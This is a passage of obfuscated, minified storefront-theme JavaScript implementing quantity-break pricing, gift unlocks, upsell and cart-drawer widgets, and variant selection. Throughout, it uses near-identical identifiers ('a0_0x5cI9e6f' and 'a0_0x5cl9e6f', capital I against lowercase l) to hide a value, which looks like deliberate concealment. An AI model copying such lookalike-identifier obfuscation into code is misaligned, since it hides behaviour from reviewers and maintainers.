_0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const 